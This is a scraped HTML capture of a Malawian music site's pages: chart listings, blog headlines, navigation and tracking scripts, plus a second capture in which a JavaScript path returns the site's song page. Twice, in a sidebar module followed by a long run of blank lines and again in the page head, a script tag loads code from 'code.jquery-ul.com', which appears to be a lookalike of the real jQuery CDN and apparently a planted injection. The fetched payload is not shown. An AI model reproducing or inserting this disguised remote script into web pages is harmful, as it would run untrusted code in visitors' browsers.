<span style=""> (5,397) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,925) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,581) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,926) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,414) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,645) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,620) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,746) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,344) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,869) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/malawian-artist-keitumile-kawilima-to-host-german-musician-sammie-sandro-in-healing-arts-showcase/" target="_blank">
						Malawian Artist Keitumile Kawilima to Host German Musician Sammie Sandro in “Healing Arts” Showcase</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2025/09/not-chantelle-lawis-new-engagement-leaves-fans-asking-questions/" target="_blank">
						Not Chantelle? Lawiâs New Engagement Leaves Fans Asking Questions</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2025/07/abiti-najere-shuts-haters-down-with-surprise-banger-bwezi-ukunyoza/" target="_blank">
						Abiti Najere Shuts Haters Down With Surprise Banger âBwezi Ukunyozaâ</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2025/07/toast-finally-drops-his-debut-album-files/" target="_blank">
						Toast Finally Drops His Debut Album âFilesâ</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2025/06/remembering-lucius-banda-tributes-flow-one-year-after-his-death/" target="_blank">
						Remembering Lucius Banda: Tributes Flow One Year After His Death”</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="fc43355a09c3b0171918f782-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="fc43355a09c3b0171918f782-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="fc43355a09c3b0171918f782-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="fc43355a09c3b0171918f782-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="fc43355a09c3b0171918f782-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fc43355a09c3b0171918f782-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9952
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9ad2dc0881e987b34f84243d5c9d626b","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
	<script type="30d8b0a3157f8c35db3e6cf1-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>

 


<script type="30d8b0a3157f8c35db3e6cf1-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
<script type="30d8b0a3157f8c35db3e6cf1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_144  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="30d8b0a3157f8c35db3e6cf1-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="30d8b0a3157f8c35db3e6cf1-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="30d8b0a3157f8c35db3e6cf1-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="30d8b0a3157f8c35db3e6cf1-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="30d8b0a3157f8c35db3e6cf1-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo"><img style="border-radius: 50%;" alt=" Pastor PK Simmon & Frank Mmemo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1766609542291.jpg.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/2545-pastor-pk-simmon-frank-mmemo"> Pastor PK Simmon & Frank Mmemo</a> - <!--<a href="/">-->Nena Zikomo ft Evance Meleka <!--</a>-->
        <br /><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo">Nena Zikomo</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25554"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
